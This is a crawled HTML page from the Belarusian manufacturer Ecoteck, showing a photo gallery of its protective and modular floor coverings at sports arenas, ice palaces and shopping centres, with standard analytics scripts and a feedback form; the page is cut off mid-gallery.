

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecoteck.by/proekty_ecoteck/arenda_zashhitnogo_pokrytiya1.html
body_size: 9317
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta name="robots" content="index, follow">
  <meta http-equiv="content-type" content="text/html; charset=UTF-8"> 
	<title>Защитное покрытие | Ecoteck Беларусь</title>
  <meta name="description" content='Защитное покрытие'>
	<base href="https://ecoteck.by/" />
	<link rel="alternate" hreflang="ru" href="https://ecoteck.by/proekty_ecoteck/arenda_zashhitnogo_pokrytiya1.html">
  <link rel="alternate" hreflang="en" href="http://en.ecoteck.ru/">
  <link rel="alternate" hreflang="cz" href="http://cz.ecoteck.ru/">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
 
  <!-- Bootstrap Styles -->
  <link href="assets/templates/qmedia/css/bootstrap.css" rel="stylesheet">
  
  <!-- Styles -->
	<link href="assets/templates/qmedia/style.css" rel="stylesheet">
	<link href="assets/templates/qmedia/css/qmedia.css?2509" rel="stylesheet">
  
  <!-- Carousel Slider -->
  <link href="assets/templates/qmedia/css/owl-carousel.css" rel="stylesheet">
  
  <!-- CSS Animations -->
  <link href="assets/templates/qmedia/css/animate.min.css" rel="stylesheet">
  
  <!-- Google Fonts -->
  <link href='https://fonts.googleapis.com/css?family=PT+Sans:400,700,400italic&subset=latin,cyrillic-ext' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Lato:400,300,400italic,300italic,700,700italic,900' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Exo:400,300,600,500,400italic,700italic,800,900' rel='stylesheet' type='text/css'>

  <!-- SLIDER ROYAL CSS SETTINGS -->
  <link href="assets/templates/qmedia/royalslider/royalslider.css" rel="stylesheet">
  <link href="assets/templates/qmedia/royalslider/skins/default-inverted/rs-default-inverted.css" rel="stylesheet">
  <link rel="stylesheet" href="assets/templates/qmedia/fancybox/jquery.fancybox.css" type="text/css" media="screen" />
  <!-- SLIDER REVOLUTION 4.x CSS SETTINGS -->
  <link rel="stylesheet" type="text/css" href="assets/templates/qmedia/rs-plugin/css/settings.css" media="screen" />
        
  <!-- Support for HTML5 -->
  <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

  <!-- Enable media queries on older bgeneral_rowsers -->
  <!--[if lt IE 9]>
    <script src="js/respond.min.js"></script>  <![endif]-->
	
	<link rel="shortcut icon" href="assets/images/favicon.png" type="image/png">

	<script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter29148210 = new Ya.Metrika({ id:29148210, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/29148210" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<script>
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		ga('create', 'UA-27573378-40', 'auto', 'oldTracker');
		ga('oldTracker.send', 'pageview');
		ga('create', 'UA-80308537-3', 'auto', {'allowLinker': true});
		ga('require', 'linker');
		ga('linker:autoLink', ['en.ecoteck.ru'] );
		ga('send', 'pageview');
	</script>
	<script src="https://www.google.com/recaptcha/api.js"></script>
	
	</head>
<body id="boxed">
        <div id="wrapper" class="container">
			<img src="/assets/templates/qmedia/images/logo_footer.png" class="visible-xs mlogo">
            
            <a style="position:relative;top:-30px;float:right;">&nbsp;|&nbsp;</a>
            <a href="http://en.ecoteck.ru/" style="position:relative;top:-30px;float:right;">english</a>
            <header id="header-style-1">
                <div class="header-container">
                    <nav class="navbar yamm navbar-default">
                        <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12 header_contacts">
                            <div style="float:right;  width: 100%;">
                                
                                <div class="col-lg-2 col-md-2 col-sm-12 col-xs-12 feedback nopadding">
                                    <div><!-- class="row"-->
                                        <span class="send_link"><a href="#" data-toggle="modal" data-target="#feedback_modal">Обратная связь</a></span>
                                        <br>
                                        <a href="kontakty.html" class="btn btn-default" style="line-height: 20px; margin-top:10px;">Cхема проезда</a>
                                        
                                    </div>
                                </div>
                                
                                <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 phones nopadding"><ul><li><span class="phone"><img src="assets/images/bel.png">г. Бобруйск</span></li><li><a href="tel:+375 225 70-87-62" class="phone">+375 225 70-87-62</a></li><li style="margin: -5px 0; min-height: 24px;"><a href="tel:+375 44 765-05-62"  class="phone">+375 44 765-05-62</a></li><li style="margin: -5px 0;"><span class="phone">info@ecoteck.by</span></li></ul></div><div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 phones nopadding"><ul><li><span class="phone"><img src="assets/images/rus.png">г. Москва</span></li><li><a href="tel:+7 499 501-34-22" class="phone">+7 499 501-34-22</a></li><li style="margin: -5px 0; min-height: 24px;"><a href="tel:"  class="phone"></a></li><li style="margin: -5px 0;"><span class="phone">info@ecoteck.ru</span></li></ul></div><div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 phones nopadding"><ul><li><span class="phone"><img src="assets/images/rus.png">г. Санкт-Петербург, (СЗФО) ООО «РХС»</span></li><li><a href="tel:+7 921 806-73-20" class="phone">+7 921 806-73-20</a></li><li style="margin: -5px 0; min-height: 24px;"><a href="tel:+7 996 762-51-90"  class="phone">+7 996 762-51-90</a></li><li style="margin: -5px 0;"><span class="phone">p.linnas@pxc-spb.ru</span></li></ul></div>
                                
                                <div class="top-search pull-right col-md-12 col-sm-8 col-xs-12 nopadding d-flex align-items-center justify-content-end">
                                    
                                    	
                                    
<form id="ajaxSearch_form" action="rezultaty_poiska.html" method="post" class="d-flex align-items-center w-100">
	
	<div class="sosoc d-flex align-items-center hidden-xs">
		<a href="https://vk.com/ecoteckby" target="_blank" class="d-block mr-2"><img src="assets/images/logos/vk.png"></a>
		<a href="https://ecoteck-shop.by/catalog/plastikovye_lotki/" target="_blank" class="d-block mr-2"><img src="assets/images/logos/shop.png"></a>
	</div>
	<input id="ajaxSearch_input" class="form-control w-100" type="text" name="search" placeholder="Найти..." value="" onfocus="this.value=(this.value=='Запрос для поиска...')? '' : this.value ;" />
	<button id="ajaxSearch_submit" class="btn btn-search" type="submit" name="sub" value=""><i class="fa fa-search"></i></button>		
	<input type="hidden" name="advsearch" value="allwords" />
</form>



                                    
					
                                    <!--<a id="shopCart" class="btn btn-primary btn-cart empty" href="korzina.html">Корзина</a>-->




                                </div>
                            </div>
                        </div>
                        
                        <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 logoHeader" style="float:left;">
                            <div class="navbar-header">
								
                                <button type="button" data-toggle="collapse" data-target="#navbar-collapse-1" class="navbar-toggle">
                                    <span class="icon-bar"></span>
                                    <span class="icon-bar"></span>
                                    <span class="icon-bar"></span>
                                    
									<span class="visible-xs mlabel">Меню</span>
                                </button>
								<div class="social2 visible-xs">
									<a href="https://ecoteck-shop.by/" target="_blank" class="mr-2"><img src="assets/templates/qmedia/images/korzina.jpg"></a>		
									<a href="https://vk.com/ecoteckby" target="_blank" class="mr-2"><img src="assets/images/logos/vk.png"></a>
									
								</div>

                                <a href="" target="_new" class="hidden-xs"><img src="" style="margin-right:10px;max-width:468px;" ></a>
								<a href="https://ecoteck.by/" class="hidden-xs"><img src="assets/templates/qmedia/images/logo.png" style="max-width: 100%;" alt="Экотек"></a>
                            </div><!-- end navbar-header -->
                            <div class="clearfix"></div>
                        </div>
                        
                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                            <div id="navbar-collapse-1" class="navbar-collapse collapse navbar-left">
                                <ul class="nav navbar-nav">
                                    <li class=" "><a href="/" title="Полный цикл разработки и производство поверхностного водоотвода - ТМ Ecoteck"  >Главная</a><ul class="dropdown-menu " role="menu"><li class="dropdown-submenu ">
	<a href="/glavnaya/akciya.html" title="Standart DN300">Standart DN300</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/glavnaya/medium_dn100.html" title="MEDIUM DN100">MEDIUM DN100</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/glavnaya/biznes-trening_s_aleksandrom_fridmanom.html" title="Ecoteck Snow.">Ecoteck Snow</a>
	
</li>

<li class="dropdown-submenu last">
	<a href="/glavnaya/internet-magazin.html" title="ecoteck-shop.by">ecoteck-shop.by</a>
	
</li>

</ul></li>
<li class=" "><a href="/o_kompanii.html" title="О нас"  >О нас</a></li>
<li class=" "><a href="/katalogi.html" title="Каталоги"  >Каталоги</a></li>
<li class=" dropdown"><a href="/produkciya.html" title="Продукция"  data-toggle="dropdown" class="dropdown-toggle" data-hover="dropdown" data-target="/produkciya.html" >Продукция</a><ul class="dropdown-menu " role="menu"><li class="dropdown-submenu ">
	<a href="/produkciya/reshetka_gazonnaya_plastikovaya.html" title="Решетки для парковок и газона">Решетки для парковок и газона</a>
	<ul class="dropdown-menu " role="menu"><li class="dropdown-submenu ">
	<a href="/produkciya/reshetka_gazonnaya_plastikovaya/gazonnaya_reshetka_ecoteck_green_chernyj.html" title="Зеленая парковка (Экопарковка)">Зеленая парковка (Экопарковка)</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/produkciya/reshetka_gazonnaya_plastikovaya/gazonnaya_reshetka_ecoteck_parking_chernyj.html" title="Решетки для газона">Решетки для газона</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/produkciya/reshetka_gazonnaya_plastikovaya/reshetka_dlya_konnogo_sporta.html" title="Решетка для конного спорта">Решетка для конного спорта</a>
	
</li>

<li class="dropdown-submenu last">
	<a href="/produkciya/reshetka_gazonnaya_plastikovaya/gazonnaya_reshetka_ecoteck_parking-m_chernyj.html" title="Решетка для укрепления дорог">Решетка для укрепления дорог</a>
	
</li>

</ul>
</li>

<li class="dropdown-submenu ">
	<a href="/produkciya/vodootvodnye_lotki.html" title="Системы поверхностного, наружного водоотвода, водосточные системы">Водоотводные лотки</a>
	<ul class="dropdown-menu " role="menu"><li class="dropdown-submenu ">
	<a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_lite.html" title="NEW. Lite DN100. Класс А15">Lite DN100. Класс А15</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_standart_100.html" title="Водоотводные лотки пластиковые. Серия Ecoteck STANDART 100">STANDART DN100. Класс А15-С250</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_standart_200.html" title="Водоотводные лотки. Серия Ecoteck STANDART 200">STANDART DN 200. Класс А15-C250</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/produkciya/vodootvodnye_lotki/DN_300.html" title="STANDART DN 300 Класс С250">STANDART DN 300 Класс С250</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_medium.html" title="Дренажные лотки пластиковые. Серия Ecoteck MEDIUM">MEDIUM DN100 Класс B125</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_heavy_e-600_100_v_sbore.html" title="Водоотводные лотки с решетками. Серия Ecoteck HEAVY Е-600 100 в сборе">HEAVY DN100. Класс Е600</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_heavy_e-600_200_v_sbore.html" title="HEAVY DN200 Е-600">HEAVY DN200. Класс Е600</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/produkciya/vodootvodnye_lotki/HEAVY_DN300_Class_E600.html" title="HEAVY DN300. Класс Е600">HEAVY DN300. Класс Е600</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/produkciya/vodootvodnye_lotki/peskouloviteli_plastikovye.html" title="Пескоуловители пластиковые">Пескоуловители пластиковые</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/produkciya/vodootvodnye_lotki/reshetka_plastikovaya.html" title="Ливневые решетки пластиковые">Ливневые решетки</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/produkciya/vodootvodnye_lotki/ustanovka_vodootvodnyh_lotkov.html" title="Установка водоотводных лотков">Установка водоотводных лотков</a>
	
</li>

<li class="dropdown-submenu last">
	<a href="/produkciya/vodootvodnye_lotki/komplektuyushhie.html" title="Комплектующие">Комплектующие</a>
	
</li>

</ul>
</li>

<li class="dropdown-submenu ">
	<a href="/produkciya/zashhitnye_i_sportivnye_pokrytiya.html" title="Защитные и спортивные покрытия">Защитные и спортивные покрытия</a>
	<ul class="dropdown-menu " role="menu"><li class="dropdown-submenu ">
	<a href="/produkciya/zashhitnye_i_sportivnye_pokrytiya/napolnoe_modulnoe_sportivnoe_pokrytie.html" title="Покрытие для спортивных и игровых площадок ">Покрытие для спортивных и игровых площадок</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/produkciya/zashhitnye_i_sportivnye_pokrytiya/zashhitnye_pokrytiya_dlya_ledovyh_aren1.html" title="Защитные покрытия для ледовых арен">Защитные покрытия для ледовых арен</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/produkciya/zashhitnye_i_sportivnye_pokrytiya/pokrytie_ecoteck_snow.html" title="Покрытие для тюбингов Ecoteck Snow">Покрытие для тюбингов Ecoteck Snow</a>
	
</li>

<li class="dropdown-submenu last">
	<a href="/produkciya/zashhitnye_i_sportivnye_pokrytiya/zashhitnye_pokrytiya_dlya_naturalnyh_gazonov.html" title="Защитные покрытия для газона">Защитные покрытия для газона</a>
	
</li>

</ul>
</li>

<li class="dropdown-submenu ">
	<a href="/produkciya/tochechnyj_vodootvod.html" title="Точечный водоотвод">Точечный водоотвод</a>
	<ul class="dropdown-menu " role="menu"><li class="dropdown-submenu ">
	<a href="/produkciya/tochechnyj_vodootvod/vodostochnyj_zhelob.html" title="Водосточные желоба Ecoteck Trickling">NEW. Водосточные желоба Ecoteck Trickling </a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/produkciya/tochechnyj_vodootvod/lyuk.html" title="Люки">Люки</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/produkciya/tochechnyj_vodootvod/trap_ulichnyj_ecoteck.html" title="Трап уличный Ecoteck">Трап уличный Ecoteck</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/produkciya/tochechnyj_vodootvod/reshetki_k_dozhdepriemniku.html" title="Решетки к дождеприемнику">Решетки к дождеприемнику</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/produkciya/tochechnyj_vodootvod/plastikovyj_dozhdepriemnik.html" title="Дождеприемники пластиковые">Дождеприемники пластиковые</a>
	
</li>

<li class="dropdown-submenu last">
	<a href="/produkciya/tochechnyj_vodootvod/komlektuyushhie.html" title="Комплектующие к дождеприемнику">Комплектующие к дождеприемнику</a>
	
</li>

</ul>
</li>

<li class="dropdown-submenu last">
	<a href="/produkciya/pridvernyj_poddon.html" title="Придверные системы грязезащиты">Придверные системы грязезащиты</a>
	<ul class="dropdown-menu " role="menu"><li class="dropdown-submenu ">
	<a href="/produkciya/pridvernyj_poddon/reshetki_dlya_poddona.html" title="Решетка для поддона">Решетка для поддона</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/produkciya/pridvernyj_poddon/instrukciya_po_montazhu_pridvernogo_poddona.html" title="Инструкция по монтажу придверного поддона">Инструкция по монтажу придверного поддона</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/produkciya/pridvernyj_poddon/pridvernyj_poddon_600h400_s_reshetkoj_stalnoj_chernyj.html" title="Придверный поддон 600х400 с решеткой стальной (черный)">Придверный поддон 600х400 с решеткой стальной (черный)</a>
	
</li>

<li class="dropdown-submenu last">
	<a href="/produkciya/pridvernyj_poddon/pridvernyj_poddon_600h400_chernyj.html" title="Придверный поддон 600х400 (черный)">Придверный поддон 600х400 (черный)</a>
	
</li>

</ul>
</li>

</ul></li>
<li class=" "><a href="/partneram.html" title="Партнеру"  >Партнеру</a></li>
<li class=" "><a href="/informaciya.html" title="NEWS"  >NEWS</a><ul class="dropdown-menu " role="menu"><li class="dropdown-submenu ">
	<a href="http://" title="Подсев газона">Подсев газона</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/informaciya/varianty_komplektacii_lotkov_reshetkami.html" title="Варианты комплектации лотков решетками">Варианты комплектации лотков решетками</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/informaciya/gidravlicheskij_raschyot.html" title="Гидравлический расчёт">Гидравлический расчёт</a>
	
</li>

<li class="dropdown-submenu last">
	<a href="/informaciya/instrukcii_po_podgotovke_lotkov.html" title="Инструкции по подготовке лотков">Инструкции по подготовке лотков</a>
	
</li>

</ul></li>
<li class=" dropdown"><a href="/arenda.html" title="Аренда"  data-toggle="dropdown" class="dropdown-toggle" data-hover="dropdown" data-target="/arenda.html" >Аренда</a><ul class="dropdown-menu " role="menu"><li class="dropdown-submenu ">
	<a href="/arenda/zashhitnye_pokrytiya_dlya_ledovyh_aren2.html" title="Защитные покрытия для ледовых арен">Защитные покрытия для ледовых арен</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/arenda/zashhitnye_pokrytiya_dlya_naturalnyh_gazonov2.html" title="Защитные покрытия для натуральных газонов">Защитные покрытия для натуральных газонов</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/arenda/zashhitnye_pokrytiya_dlya_iskusstvennyh_gazonov.html" title="Защитные покрытия для искусственных газонов">Защитные покрытия для искусственных газонов</a>
	
</li>

<li class="dropdown-submenu last">
	<a href="/arenda/sportivnoe_pokrytie.html" title="Спортивное покрытие">Спортивное покрытие</a>
	
</li>

</ul></li>
<li class=" "><a href="/gde_kupit.html" title="Где купить"  >Где купить</a></li>
<li class=" "><a href="/kontakty.html" title="Контакты"  >Контакты</a></li>
<li class=" dropdown"><a href="https://ecoteck-shop.by/" title="Интернет-магазин"  data-toggle="dropdown" class="dropdown-toggle" data-hover="dropdown" data-target="https://ecoteck-shop.by/" >Интернет-магазин</a></li>
<li class="active dropdown"><a href="/proekty_ecoteck.html" title="Проекты"  data-toggle="dropdown" class="dropdown-toggle" data-hover="dropdown" data-target="/proekty_ecoteck.html" >Проекты</a><ul class="dropdown-menu " role="menu"><li class="dropdown-submenu ">
	<a href="/proekty_ecoteck/arenda_pokrytiya_dlya_koncertov.html" title="Аренда покрытия для концертов">Аренда покрытий для концертов</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/proekty_ecoteck/blagoustrojstvo_dvorov1.html" title="Благоустройство дворов">Благоустройство дворов</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/proekty_ecoteck/sportivnye_ploshhadki.html" title="Спортивные площадки">Спортивные площадки</a>
	
</li>

<li class="dropdown-submenu last active">
	<a href="/proekty_ecoteck/arenda_zashhitnogo_pokrytiya1.html" title="Защитное покрытие">Защитное покрытие</a>
	
</li>

</ul></li>
<li class="last "><a href="/proektirovshhikam.html" title="Проектировщикам"  >Проектировщикам</a><ul class="dropdown-menu " role="menu"><li class="dropdown-submenu last">
	<a href="/proektirovshhikam/proektirovanie_na_zakaz1.html" title="Проектирование на заказ">Проектировщикам</a>
	
</li>

</ul></li>

                                </ul><!-- end navbar-nav -->
                            </div><!-- #navbar-collapse-1 -->
                        </div>
                    </nav><!-- end navbar yamm navbar-default -->
                </div><!-- end container -->
            </header><!-- end header-style-1 -->
            
            <!-- Modal -->
            <div class="modal fade" id="feedback_modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                <div class="modal-dialog">
                    <div class="modal-content" id="feedback_content">
                        <div class="modal-header" style="display:inline-block; width: 100%;">
                            <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                            <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
                                <div class="h3" id="myModalLabel">Форма обратной связи</div>
                            </div>
                            <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"> 
                                <img src="assets/templates/qmedia/images/logo.png" style="max-width: 100%;max-height: 50px;float: right;" alt="Экотек">
                            </div> 
                        </div>      
                        <form id="feedback" action="proekty_ecoteck/arenda_zashhitnogo_pokrytiya1.html" name="feedback" method="post">
	<input type="hidden" name="formid"  value="feedback" />
	<div class="modal-body" id="modal-body">
		<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12"></div>
		<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
			<input type="text" name="client_name" id="name" class="form-control" placeholder="*Имя" value="" /> 
			<input type="text" name="client_email" id="email" class="form-control" placeholder="Email" value="" />
			<input type="text" name="client_phone" id="website" class="form-control" placeholder="*Номер телефона" value="" /> 
		</div>
		<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"> 
			<textarea class="form-control" name="client_message" id="comments" placeholder="Сообщение"></textarea>
		</div>
		<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
			<div class="g-recaptcha" id="recaptcha-feedback" data-sitekey="6LeOVoApAAAAAP_uopzDBhXbgbtt95fLcJ5zPy1i"></div>
		</div>
	</div>
	<div class="modal-footer">
		<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
			<button type="button" class="btn btn-default" data-dismiss="modal">Отмена</button>
			<button type="submit" value="SEND" id="submit" class="btn btn-primary">Отправить сообщение</button>
		</div>
	</div>
</form>
                    </div>
                </div>
            </div>
<section class="post-wrapper-top jt-shadow clearfix">
		<div class="container">
			<div class="col-lg-12">
				<h1>Защитное покрытие</h1>
			</div>
		</div>
	</section><!-- end post-wrapper-top -->
	<section class="white-wrapper breadcrumbs">
    	<div class="container">
			<div class="col-lg-12">
				<span class="B_crumbBox" itemscope itemtype="https://schema.org/BreadcrumbList">
					<span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
						<a itemprop="item" class="B_homeCrumb" href="/" title="Поверхностный водоотвод (сток воды). Производство поверхностного водоотвода">
							<span itemprop="name">Главная</span>
						</a>
						<meta itemprop="position" content=1 />
					</span>
  &raquo;  
					<span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
						<a itemprop="item" class="B_crumb" href="/proekty_ecoteck.html" title="Проекты">
							<span itemprop="name">Проекты</span>
						</a>
						<meta itemprop="position" content=2 />
					</span>
  &raquo;  
					<span class="B_currentCrumb" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
						<span itemprop="name">Защитное покрытие</span>
						<span>
							<link itemprop="item" href="/proekty_ecoteck/arenda_zashhitnogo_pokrytiya1.html" title="">
						</span>
						<meta itemprop="position" content=3 />
					</span>
</span>
			</div>	
		</div>
	</section>
	<section class="white-wrapper content">
    	<div class="header-container">
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 pretty-text">
				
				<div class="row"><div class="col-md-3 col-sm-6 sol-xs-12"><a href="assets/images/gallery/obekty/IMG_9029.jpg" class="fancybox" rel="gallery" title="г. Сочи ЛД "Айсберг" Олимпийский парк, установка покрытия Ice Heat "><img src="assets/cache/images/gallery/obekty/247x187-IMG_9029.8ff.jpg" alt="г. Сочи ЛД "Айсберг" Олимпийский парк, установка покрытия Ice Heat " /><div class="title-gallery">г. Сочи ЛД "Айсберг" Олимпийский парк, установка покрытия Ice Heat </div></a></div><div class="col-md-3 col-sm-6 sol-xs-12"><a href="assets/images/gallery/obekty/IMG_8992.jpg" class="fancybox" rel="gallery" title="г.Сочи ЛД "Айсберг" Олимпийский парк, установка покрытия Ice Heat "><img src="assets/cache/images/gallery/obekty/247x187-IMG_8992.8ff.jpg" alt="г.Сочи ЛД "Айсберг" Олимпийский парк, установка покрытия Ice Heat " /><div class="title-gallery">г.Сочи ЛД "Айсберг" Олимпийский парк, установка покрытия Ice Heat </div></a></div><div class="col-md-3 col-sm-6 sol-xs-12"><a href="assets/images/novosti/20190414_000546_kopiya.jpg" class="fancybox" rel="gallery" title="г. Пермь Лига ВТБ по Баскетболу. Защитное покрытие Ледовых Арен Ecoteck Ice"><img src="assets/cache/images/novosti/247x187-20190414_000546_kopiya.8ff.jpg" alt="г. Пермь Лига ВТБ по Баскетболу. Защитное покрытие Ледовых Арен Ecoteck Ice" /><div class="title-gallery">г. Пермь Лига ВТБ по Баскетболу. Защитное покрытие Ледовых Арен Ecoteck Ice</div></a></div><div class="col-md-3 col-sm-6 sol-xs-12"><a href="assets/images/novosti/20190414_170217.jpg" class="fancybox" rel="gallery" title="г. Пермь Лига ВТБ по Баскетболу. Защитное покрытие Ледовых Арен Ecoteck Ice"><img src="assets/cache/images/novosti/247x187-20190414_170217.8ff.jpg" alt="г. Пермь Лига ВТБ по Баскетболу. Защитное покрытие Ледовых Арен Ecoteck Ice" /><div class="title-gallery">г. Пермь Лига ВТБ по Баскетболу. Защитное покрытие Ледовых Арен Ecoteck Ice</div></a></div><div class="col-md-3 col-sm-6 sol-xs-12"><a href="assets/images/novosti/IMG_0508_kopiya.jpg" class="fancybox" rel="gallery" title="ФК «ТОРПЕДО-БЕЛАЗ» Жодино. Аренда покрытия Ecoteck Arena "><img src="assets/cache/images/novosti/247x187-IMG_0508_kopiya.8ff.jpg" alt="ФК «ТОРПЕДО-БЕЛАЗ» Жодино. Аренда покрытия Ecoteck Arena " /><div class="title-gallery">ФК «ТОРПЕДО-БЕЛАЗ» Жодино. Аренда покрытия Ecoteck Arena </div></a></div><div class="col-md-3 col-sm-6 sol-xs-12"><a href="assets/images/novosti/IMG_0506_kopiya.jpg" class="fancybox" rel="gallery" title="ФК «ТОРПЕДО-БЕЛАЗ» Жодино. Аренда покрытия Ecoteck Arena "><img src="assets/cache/images/novosti/247x187-IMG_0506_kopiya.8ff.jpg" alt="ФК «ТОРПЕДО-БЕЛАЗ» Жодино. Аренда покрытия Ecoteck Arena " /><div class="title-gallery">ФК «ТОРПЕДО-БЕЛАЗ» Жодино. Аренда покрытия Ecoteck Arena </div></a></div><div class="col-md-3 col-sm-6 sol-xs-12"><a href="assets/images/ikea_omsk_Ice_Cover_2_kopiya.jpg" class="fancybox" rel="gallery" title="ТЦ "Мега" г. Омск защитное покрытие Ice Cover"><img src="assets/cache/images/247x187-ikea_omsk_Ice_Cover_2_kopiya.8ff.jpg" alt="ТЦ "Мега" г. Омск защитное покрытие Ice Cover" /><div class="title-gallery">ТЦ "Мега" г. Омск защитное покрытие Ice Cover</div></a></div><div class="col-md-3 col-sm-6 sol-xs-12"><a href="assets/images/ikea_omsk_Ice_Cover_4_kopiya.jpg" class="fancybox" rel="gallery" title="ТЦ "Мега" г. Омск защитное покрытие Ice Cover"><img src="assets/cache/images/247x187-ikea_omsk_Ice_Cover_4_kopiya.8ff.jpg" alt="ТЦ "Мега" г. Омск защитное покрытие Ice Cover" /><div class="title-gallery">ТЦ "Мега" г. Омск защитное покрытие Ice Cover</div></a></div><div class="col-md-3 col-sm-6 sol-xs-12"><a href="assets/images/IMG_20180924_140750_kopiya.jpg" class="fancybox" rel="gallery" title="assets/images/IMG_20180924_173829_kopiya.jpg"><img src="assets/cache/images/247x187-IMG_20180924_140750_kopiya.8ff.jpg" alt="assets/images/IMG_20180924_173829_kopiya.jpg" /><div class="title-gallery">assets/images/IMG_20180924_173829_kopiya.jpg</div></a></div><div class="col-md-3 col-sm-6 sol-xs-12"><a href="assets/images/EVENT_ostankino_2_kopiya.jpg" class="fancybox" rel="gallery" title="assets/images/EVENT_ostankino_1_2_kopiya(1).jpg"><img src="assets/cache/images/247x187-EVENT_ostankino_2_kopiya.8ff.jpg" alt="assets/images/EVENT_ostankino_1_2_kopiya(1).jpg" /><div class="title-gallery">assets/images/EVENT_ostankino_1_2_kopiya(1).jpg</div></a></div><div class="col-md-3 col-sm-6 sol-xs-12"><a href="assets/images/IMG_20180210_174029_kopiya.jpg" class="fancybox" rel="gallery" title="Спортивный комплекс "Молот" г.Пермь, РФ Модульное спортивное покрытие Ecoteck Ice Heat"><img src="assets/cache/images/247x187-IMG_20180210_174029_kopiya.8ff.jpg" alt="Спортивный комплекс "Молот" г.Пермь, РФ Модульное спортивное покрытие Ecoteck Ice Heat" /><div class="title-gallery">Спортивный комплекс "Молот" г.Пермь, РФ Модульное спортивное покрытие Ecoteck Ice Heat</div></a></div><div class="col-md-3 col-sm-6 sol-xs-12"><a href="assets/images/IMG_20180212_095149.jpg" class="fancybox" rel="gallery" title="Спортивный комплекс "Молот" г.Пермь, РФ Модульное спортивное покрытие Ecoteck Ice Heat"><img src="assets/cache/images/247x187-IMG_20180212_095149.8ff.jpg" alt="Спортивный комплекс "Молот" г.Пермь, РФ Модульное спортивное покрытие Ecoteck Ice Heat" /><div class="title-gallery">Спортивный комплекс "Молот" г.Пермь, РФ Модульное спортивное покрытие Ecoteck Ice Heat</div></a></div><div class="col-md-3 col-sm-6 sol-xs-12"><a href="assets/images/IMG_20180222_155506_kopiya(1).jpg" class="fancybox" rel="gallery" title="Олимпийский комплекс "Лужники", РФ г. Москва Защитное,модульное покрытие Ecoteck"><img src="assets/cache/images/247x187-IMG_20180222_155506_kopiya(1).8ff.jpg" alt="Олимпийский комплекс "Лужники", РФ г. Москва Защитное,модульное покрытие Ecoteck" /><div class="title-gallery">Олимпийский комплекс "Лужники", РФ г. Москва Защитное,модульное покрытие Ecoteck</div></a></div><div class="col-md-3 col-sm-6 sol-xs-12"><a 